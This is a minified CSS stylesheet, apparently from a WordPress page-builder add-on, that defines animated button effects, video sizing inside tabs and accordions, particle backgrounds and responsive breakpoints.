.uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 1024px) {.uabb-js-breakpoint {content:"1024";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}